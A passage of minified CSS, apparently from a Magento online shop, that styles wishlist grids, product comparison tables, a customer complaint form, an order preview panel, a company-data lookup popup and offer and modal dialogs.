.tocart_tile:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:bold}.account .wishlist-toolbar .limiter-options{border:1px solid #de231c;padding:0px;padding-right:25px;font-size:17px;font-weight:400}.form-wishlist-items .actions-toolbar button{margin-bottom:10px}.wishlist-index-index .account.body{margin-top:0px !important}.wishlist-index-index input,.wishlist-index-index textarea{border-radius:3px;font-family:"Montserrat",sans-serif;padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.wishlist-index-index textarea{height:100px}.wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.wishlist-index-index .control{width:100%}.wishlist-toolbar .toolbar-number{display:none}#maincontent .wishlist-toolbar .limiter{display:flex;align-items:center}#maincontent .form-wishlist-items{width:100%}#maincontent .form-wishlist-items .actions-toolbar{justify-content:flex-start;margin-top:20px;padding:0 10px;margin-left:0}#maincontent .form-wishlist-items .actions-toolbar button{box-shadow:none;outline:none}#maincontent .form-wishlist-items .actions-toolbar .primary{display:flex;flex-direction:row;justify-content:space-between;align-items:center}#maincontent .form-wishlist-items .products-grid.wishlist{margin-right:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-items{justify-content:flex-start}#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:24% !important;background-color:#fff;margin:0;margin-left:-1px;margin-right:1%;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item:hover{box-shadow:none;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info{display:flex;flex-direction:column;background-color:#fff;border:none;transition:all .3s ease-in-out;border:1px solid transparent;border-radius:0;padding:0;box-shadow:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo{margin:0 auto}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo img{width:auto;height:auto;font-size:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-name{margin:0;height:50px;overflow:hidden}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box{margin:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box .price{font-size:27px;font-weight:700 !important;white-space:nowrap}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-as-configured{text-align:center;margin-bottom:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart{margin-right:0;width:100%;display:flex;flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset .control,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty .control{margin-left:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset{flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .unavailable.stock{font-size:14px;text-align:center}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .actions-primary{width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-direction:column;position:relative;box-shadow:none;border:none;margin:0;padding:0;padding-top:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{font-size:12px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner button{font-family:"Montserrat",sans-serif;height:25px;padding:0 10px;margin-right:0;width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .comment-box{margin-top:20px;border-radius:4px;border:2px solid #de231c;padding:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment{display:block;height:30px;margin:0;border:none;box-shadow:none;font-size:12px;line-height:15px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::placeholder{text-align:center;vertical-align:middle}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-scrollbar-track{background-color:transparent}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-resizer{display:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions>*{display:inline-flex}#maincontent .form-wishlist-items .products-grid.wishlist .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax{margin-top:5px;display:flex;flex-direction:column;justify-content:center;color:#808080}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax .price,#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax::before{font-size:13px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:none}.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:240px;height:300px}.table-comparison .product-image-container .product-image-wrapper .product-image-photo{width:auto;height:auto}.table-comparison .product-item-name{display:block;margin:15px 0;font-size:13px;height:34px}.table-comparison .price{font-size:1.4rem;font-weight:normal;color:#00377b}.table-comparison .price-box .price-container .price-including-tax{display:flex;justify-content:left}.table-comparison .price-box .price-container .price-excluding-tax{font-family:"Montserrat",sans-serif;display:flex}.table-comparison .price-box .price-container .price-excluding-tax::before,.table-comparison .price-box .price-container .price-excluding-tax .price{font-size:13px;margin-top:5px;margin-right:5px;color:#808080}.table-comparison .cell{padding:10px}.table-comparison .cell.atribute{font-size:13px}.table-comparison .cell.atribute.value{font-size:15px}.table-comparison .cell.remove{border-top:none;border-bottom:none}.table-comparison .cell.remove .action.delete:before{font-size:15px}.table-comparison .cell .product.info,.table-comparison .cell .label.product{border-top:none}.table-comparison .legend,.table-comparison .label{margin-top:unset}.table-comparison .product-item-actions .actions-primary{margin-right:10px}.table-comparison .product-item-actions .actions-secondary>.action:before{display:contents}.table-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:0px}.table-comparison .product-item-actions .actions-primary+.actions-secondary .action{line-height:unset;width:unset}.table-comparison .product{display:table-cell;border-right:1px solid #ccc}.table-comparison .action.primary,.table-comparison .slider_button_zobacz{width:100%;font-size:14px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;line-height:20px;color:#fff;background-color:#de231c;border:1px solid #de231c;border-radius:3px;text-transform:uppercase;padding:7px 15px;margin-top:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.table-comparison .action.primary:hover,.table-comparison .slider_button_zobacz:hover{background-color:#2f7aea;border-color:#2f7aea}.account .complaint-instruction,.account .complaint-info{width:60%;padding:30px 50px;border:2px solid #de231c;margin:15px auto}.account .complaint-instruction h2,.account .complaint-info h2{font-size:17px;font-weight:bold;line-height:21px;color:#00377b;margin-bottom:10px}.account .complaint-instruction p,.account .complaint-info p{font-size:14px;font-weight:normal;line-height:21px;text-align:left;color:#00377b}.account .complaint-instruction a,.account .complaint-info a{text-decoration:none;color:#de231c;font-weight:normal;transition:.3s ease-in-out}.account .complaint-instruction a:hover,.account .complaint-info a:hover{font-weight:bold}.account .complaint-info{display:flex;flex-direction:column;justify-content:center;align-items:center}.account .complaint-info p,.account .complaint-info a{text-align:center}.account .complaint-wrapper{max-width:100%;padding:0;margin-top:14px}.account .complaint-wrapper .options-button-wrapper .bookmark{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:14px;height:40px;width:49%;font-weight:bold !important}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark a{color:#00377b;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{background-color:#00377b;color:#fff}.account .complaint-wrapper .options-button-wrapper .bookmark:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark.active{border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .row:first-child{padding-right:5px}.account .complaint-wrapper .row{display:flex;justify-content:space-between}.account .complaint-wrapper .row:first-child{margin-left:0}.account .complaint-wrapper .row:last-child{margin-right:0}.account .complaint-wrapper #complaint-comment-message{padding-top:5px;color:red}.account .complaint-wrapper #make-complaint-wrapper>div{margin:20px 0}.account .complaint-wrapper .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;transition:.3s ease-in-out}.account .complaint-wrapper .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.account .complaint-wrapper .complaint-search{display:flex}.account .complaint-wrapper .complaint-search #searchProductKey,.account .complaint-wrapper .complaint-search #searchProductValue{height:40px}.account .complaint-wrapper button,.account .complaint-wrapper .button-send-complaint,.account .complaint-wrapper .complaint-search-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:14px;height:40px}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{text-decoration:none}.account .complaint-wrapper button a,.account .complaint-wrapper .button-send-complaint a,.account .complaint-wrapper .complaint-search-button a{color:#fff;text-decoration:none}.account .complaint-wrapper button span,.account .complaint-wrapper .button-send-complaint span,.account .complaint-wrapper .complaint-search-button span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account .complaint-wrapper button:hover a,.account .complaint-wrapper .button-send-complaint:hover a,.account .complaint-wrapper .complaint-search-button:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper button:hover span,.account .complaint-wrapper .button-send-complaint:hover span,.account .complaint-wrapper .complaint-search-button:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button img,.account .complaint-wrapper .button-send-complaint img,.account .complaint-wrapper .complaint-search-button img{height:20px;width:20px;margin:0 5px}.account .complaint-wrapper input[type="checkbox"]{margin-top:0}.account .complaint-wrapper input[type="number"]{line-height:32px}.account .complaint-wrapper input[type="radio"]{display:block}.account .complaint-wrapper .comment-wrapper label{margin-bottom:10px}.account .complaint-wrapper #form-complaint-message{text-align:center}.account .complaint-wrapper .header{margin-bottom:20px}.account .complaint-wrapper .header #stationary-store,.account .complaint-wrapper .header #magento-store{margin-left:0}.account .complaint-wrapper .header span{cursor:pointer}.account .complaint-wrapper #complaint-table th,.account .complaint-wrapper #order-history-list th{background-color:#de231c;color:#FFF;font-weight:bold;text-align:left;vertical-align:center;font-size:14px}.account .complaint-wrapper #complaint-table tr:nth-child(even),.account .complaint-wrapper #order-history-list tr:nth-child(even){background:#fff}.account .complaint-wrapper #complaint-table td,.account .complaint-wrapper #order-history-list td{text-align:left;vertical-align:center;border:1px solid #f4f4f4;font-size:14px}.account .complaint-wrapper #complaint-table td.complaint-radio,.account .complaint-wrapper #order-history-list td.complaint-radio{text-align:center}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list{margin-bottom:30px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li{line-height:21px;margin-bottom:50px;color:#00377b;font-size:14px;font-weight:normal}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li>div{margin-bottom:5px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li strong{font-weight:bold}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h2{font-size:20px;font-weight:700;line-height:24px;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h3{font-size:17px;font-weight:400;line-height:20px;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-pagination{margin:20px 0;display:flex;justify-content:space-between}.account .complaint-wrapper #complaint-pagination #complaint-pagination-prev{margin-right:auto}.account .complaint-wrapper #complaint-pagination #complaint-pagination-next{margin-left:auto}.account .complaint-wrapper #kmk-complaint-magento{padding:0;display:inline-flex;flex-direction:column}.account .complaint-wrapper #kmk-complaint-magento textarea,.account .complaint-wrapper #kmk-complaint-magento input,.account .complaint-wrapper #kmk-complaint-magento button,.account .complaint-wrapper #kmk-complaint-magento span{margin-bottom:10px}.account .complaint-wrapper #magento-complaint-error,.account .complaint-wrapper #magento-stationary-complaint-error{color:red}.account .complaint-wrapper #magento-complaint-success,.account .complaint-wrapper #magento-stationary-complaint-success{color:green}.account .complaint-wrapper #kmk-complaint-stationary{padding:15px 0}.account .complaint-wrapper #kmk-complaint-stationary h4{margin:10px 0}.account .complaint-wrapper #kmk-complaint-stationary .add-product,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product{padding:10px 20px;color:#fff;background-color:#2f7aea;transition:.3s all ease-in-out;margin-bottom:30px;cursor:pointer;width:fit-content;border-radius:3px;border:none;outline:none;box-shadow:none;font-weight:normal}.account .complaint-wrapper #kmk-complaint-stationary .add-product:hover,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint:hover,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product:hover{background-color:#00377b}.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint{margin-bottom:10px}.account .complaint-wrapper #kmk-complaint-stationary textarea{margin-bottom:30px;outline:none;box-shadow:none}.account .complaint-wrapper #kmk-complaint-stationary .stationary-product input{margin-bottom:10px}.account .complaint-wrapper .stationary-product-counter{display:inline}textarea,input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="date"]{width:100%;box-sizing:border-box;border-radius:4px;border:1px solid;border-color:#ccc;padding:18px 10px;font-family:"Montserrat",sans-serif;box-shadow:none}input[type="date"]{height:32px;box-shadow:none;outline:none}.streamsoft-preview-wrapper .streamsoft-preview-header{display:flex;flex-direction:row;justify-content:center;align-items:flex-end;margin-bottom:20px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:33.333%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.streamsoft-preview-wrapper #product-info-table,.streamsoft-preview-wrapper #order-list-table,.streamsoft-preview-wrapper #order-details-table{color:#00377b}.streamsoft-preview-wrapper #product-info-table .active,.streamsoft-preview-wrapper #order-list-table .active,.streamsoft-preview-wrapper #order-details-table .active{color:#00377b}.streamsoft-preview-wrapper #product-info-table .send_form,.streamsoft-preview-wrapper #order-list-table .send_form,.streamsoft-preview-wrapper #order-details-table .send_form,.streamsoft-preview-wrapper #product-info-table .send-form-order,.streamsoft-preview-wrapper #order-list-table .send-form-order,.streamsoft-preview-wrapper #order-details-table .send-form-order{margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:baseline}.streamsoft-preview-wrapper #product-info-table .send_form label,.streamsoft-preview-wrapper #order-list-table .send_form label,.streamsoft-preview-wrapper #order-details-table .send_form label,.streamsoft-preview-wrapper #product-info-table .send-form-order label,.streamsoft-preview-wrapper #order-list-table .send-form-order label,.streamsoft-preview-wrapper #order-details-table .send-form-order label{width:100%;margin-bottom:5px;color:#00377b;text-align:center}.streamsoft-preview-wrapper #product-info-table .send_form button,.streamsoft-preview-wrapper #order-list-table .send_form button,.streamsoft-preview-wrapper #order-details-table .send_form button,.streamsoft-preview-wrapper #product-info-table .send-form-order button,.streamsoft-preview-wrapper #order-list-table .send-form-order button,.streamsoft-preview-wrapper #order-details-table .send-form-order button{display:inline-flex;justify-content:center;align-items:center;padding:5px 15px;background-color:#5ac0ff;border-radius:3px;color:#fff;cursor:pointer;font-size:13px !important;margin-right:10px;text-decoration:none;font-weight:unset;text-align:center;border:none;height:32px;min-width:60px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:40%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{font-family:"Montserrat",sans-serif;color:#00377b;font-size:13px;border-collapse:collapse;width:60%;margin:auto}.streamsoft-preview-wrapper #product-info-table table td,.streamsoft-preview-wrapper #order-list-table table td,.streamsoft-preview-wrapper #order-details-table table td,.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{border:1px solid #ddd;padding:8px}.streamsoft-preview-wrapper #product-info-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-list-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-details-table table tr:nth-child(even){background-color:#f2f2f2}.streamsoft-preview-wrapper #product-info-table table tr:hover,.streamsoft-preview-wrapper #order-list-table table tr:hover,.streamsoft-preview-wrapper #order-details-table table tr:hover{background-color:#ddd}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:20%}.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{padding-top:12px;padding-bottom:12px;text-align:left;font-size:13px;font-weight:bold;background-color:#de231c;color:white}.streamsoft-preview-wrapper #product-info-table .send_button,.streamsoft-preview-wrapper #order-list-table .send_button,.streamsoft-preview-wrapper #order-details-table .send_button{padding:5px;font-size:12px}.streamsoft-preview-wrapper #product-info-table .send_button:hover,.streamsoft-preview-wrapper #order-list-table .send_button:hover,.streamsoft-preview-wrapper #order-details-table .send_button:hover{cursor:pointer}#button-gus-wrapper{display:flex;width:100%;padding:15px 0;justify-content:center;align-items:center}#button-gus-wrapper #button-gus{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:240px;cursor:pointer}#button-gus-wrapper #button-gus:hover{text-decoration:none}#button-gus-wrapper #button-gus a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus span{font-weight:inherit;line-height:inherit}#button-gus-wrapper #button-gus:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#button-gus-wrapper #button-gus:hover a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus:hover span{font-weight:inherit;line-height:inherit}#button-gus-wrapper .fail{border:2px solid #f20000 !important;background-color:#fff !important;color:#f20000 !important}#gus_data_pop-up,#gus_data_pop-up_fail{display:none;width:40%;margin:0 auto;padding:50px;background-color:#fff;border:2px solid #de231c;position:fixed;top:30%;left:30%;z-index:100}#gus_data_pop-up .gus_data_pop-up_content,#gus_data_pop-up_fail .gus_data_pop-up_content{display:flex;flex-direction:column;font-size:14px;font-weight:normal;line-height:21px;color:#00377b}#gus_data_pop-up .gus_data_pop-up_content .gus_info,#gus_data_pop-up_fail .gus_data_pop-up_content .gus_info{margin-bottom:10px;font-size:17px}#gus_data_pop-up .gus_data_pop-up_content p,#gus_data_pop-up_fail .gus_data_pop-up_content p{display:flex}#gus_data_pop-up .gus_data_pop-up_content p span,#gus_data_pop-up_fail .gus_data_pop-up_content p span{margin-bottom:5px;margin-left:5px;font-weight:bold;font-size:14px}#gus_data_pop-up .actions-toolbar,#gus_data_pop-up_fail .actions-toolbar{justify-content:center;display:flex;margin-top:20px}#gus_data_pop-up .actions-toolbar #yes-btn,#gus_data_pop-up_fail .actions-toolbar #yes-btn,#gus_data_pop-up .actions-toolbar #ok-gus-btn,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#de231c;color:#fff;margin:0 15px 0 0;border:2px solid #de231c;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #yes-btn:hover,#gus_data_pop-up_fail .actions-toolbar #yes-btn:hover,#gus_data_pop-up .actions-toolbar #ok-gus-btn:hover,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn:hover{font-weight:bold}#gus_data_pop-up .actions-toolbar #no-btn,#gus_data_pop-up_fail .actions-toolbar #no-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#fff;color:#00377b;margin:0 15px 0 0;border:2px solid #00377b;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #no-btn:hover,#gus_data_pop-up_fail .actions-toolbar #no-btn:hover{font-weight:bold;color:white;background-color:#de231c;border:2px solid #de231c}.cart-offer-prepare h2{font-size:19px;line-height:27px;margin-bottom:10px}.cart-offer-prepare table{font-family:"Montserrat",sans-serif;border-collapse:collapse;width:100%}.cart-offer-prepare table td,.cart-offer-prepare table th{border:1px solid #ddd;padding:8px;vertical-align:middle}.cart-offer-prepare table tr:nth-child(even){background-color:#f2f2f2}.cart-offer-prepare table tr:hover{background-color:#ddd}.cart-offer-prepare table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#de231c;color:white;font-weight:700}.cart-offer-prepare table td{text-align:right}.cart-offer-prepare table td input{max-width:80px}.cart-offer-prepare table td.name,.cart-offer-prepare table td.id{text-align:left}.cart-offer-prepare table #order-list-sum-row .hidden-cell{background-color:#fff;border:none}.cart-offer-prepare .offer-button-container{width:100%;display:flex;justify-content:center;align-items:center;margin:50px 0}.cart-offer-prepare .offer-button-container #offer_btn_send{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send:hover span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .customer-container{display:flex;justify-content:space-between;align-items:flex-start}.cart-offer-prepare .customer-container .customer_comment_wrapper{width:30%}.cart-offer-prepare .customer-container .customer_comment_wrapper label{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.cart-offer-prepare .customer-container .customer_billing_data,.cart-offer-prepare .customer-container .customer_shipping_data{max-width:30%}.cart-offer-prepare .customer-container .customer_billing_data p,.cart-offer-prepare .customer-container .customer_shipping_data p{line-height:1.4}.cart-offer-prepare .customer-container .customer_billing_data .address-title,.cart-offer-prepare .customer-container .customer_shipping_data .address-title{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.offer_cancel-container{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.offer_cancel-container #offer_cancel{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;width:100%;text-transform:uppercase}.offer_cancel-container #offer_cancel:hover{text-decoration:none}.offer_cancel-container #offer_cancel a{color:#00377b;text-decoration:none}.offer_cancel-container #offer_cancel span{font-weight:inherit;line-height:inherit}.offer_cancel-container #offer_cancel:hover{background-color:#00377b;color:#fff}.offer_cancel-container #offer_cancel:hover a{color:#fff;text-decoration:none}.offer_cancel-container #offer_cancel:hover span{font-weight:inherit;line-height:inherit}#offer_btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;text-transform:uppercase}#offer_btn:hover{text-decoration:none}#offer_btn a{color:#fff;text-decoration:none}#offer_btn span{font-weight:inherit;line-height:inherit}#offer_btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#offer_btn:hover a{color:#fff;text-decoration:none}#offer_btn:hover span{font-weight:inherit;line-height:inherit}#modal-product-size,#modal-oversize-product-popup,#modal-business-terms-popup,#modal-offer-popup,#offer-info,#modal-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1001;background:rgba(255,255,255,0.2);backdrop-filter:blur(8px)}#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{position:fixed;top:30%;width:60%;left:20%;background-color:#de231c;color:#fff;padding:30px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:1002}#modal-product-size .modal-product-size-info .product-size-label,#modal-oversize-product-popup .modal-product-size-info .product-size-label,#modal-business-terms-popup .modal-product-size-info .product-size-label,#modal-offer-popup .modal-product-size-info .product-size-label,#offer-info .modal-product-size-info .product-size-label,#modal-popup .modal-product-size-info .product-size-label,#modal-product-size .modal-info-wrapper .product-size-label,#modal-oversize-product-popup .modal-info-wrapper .product-size-label,#modal-business-terms-popup .modal-info-wrapper .product-size-label,#modal-offer-popup .modal-info-wrapper .product-size-label,#offer-info .modal-info-wrapper .product-size-label,#modal-popup .modal-info-wrapper .product-size-label,#modal-product-size .modal-product-size-info .modal-label,#modal-oversize-product-popup .modal-product-size-info .modal-label,#modal-business-terms-popup .modal-product-size-info .modal-label,#modal-offer-popup .modal-product-size-info .modal-label,#offer-info .modal-product-size-info .modal-label,#modal-popup .modal-product-size-info .modal-label,#modal-product-size .modal-info-wrapper .modal-label,#modal-oversize-product-popup .modal-info-wrapper .modal-label,#modal-business-terms-popup .modal-info-wrapper .modal-label,#modal-offer-popup .modal-info-wrapper .modal-label,#offer-info .modal-info-wrapper .modal-label,#modal-popup .modal-info-wrapper .modal-label{font-weight:700;font-size:24px;margin-bottom:20px;text-align:center}#modal-product-size .modal-product-size-info .product-size-content,#modal-oversize-product-popup .modal-product-size-info .product-size-content,#modal-business-terms-popup .modal-product-size-info .product-size-content,#modal-offer-popup .modal-product-size-info .product-size-content,#offer-info .modal-product-size-info .product-size-content,#modal-popup .modal-product-size-info .product-size-content,#modal-product-size .modal-info-wrapper .product-size-content,#modal-oversize-product-popup .modal-info-wrapper .product-size-content,#modal-business-terms-popup .modal-info-wrapper .product-size-content,#modal-offer-popup .modal-info-wrapper .product-size-content,#offer-info .modal-info-wrapper .product-size-content,#modal-popup .modal-info-wrapper .product-size-content,#modal-product-size .modal-product-size-info .modal-content,#modal-oversize-product-popup .modal-product-size-info .modal-content,#modal-business-terms-popup .modal-product-size-info .modal-content,#modal-offer-popup .modal-product-size-info 